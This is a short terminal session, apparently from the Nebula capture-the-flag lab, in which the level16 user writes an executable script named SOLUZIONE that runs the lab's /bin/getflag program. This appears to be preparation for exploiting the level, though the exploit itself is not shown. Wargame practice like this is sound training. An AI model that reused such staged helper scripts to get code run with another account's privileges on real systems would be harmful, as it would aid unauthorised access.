 Ubuntu 11.10 nebula tty1
nebula login: level16
Password:
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
 * Documentation:  https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
level16@nebula:~$ touch SOLUZIONE
level16@nebula:~$ echo '#!/bin/sh' >> SOLUZIONE
level16@nebula:~$ echo '/bin/getflag' >> SOLUZIONE
level16@nebula:~$ chmod +x SOLUZIONE
level16@nebula:~$ ls -la SOLUZIONE
-rwxrwxr-x 1 level16 level16 23 2022-04-20 09:58 SOLUZIONE
level16@nebula:~$ cat SOLUZIONE
#!/bin/sh
/bin/getflag
level16@nebula:~$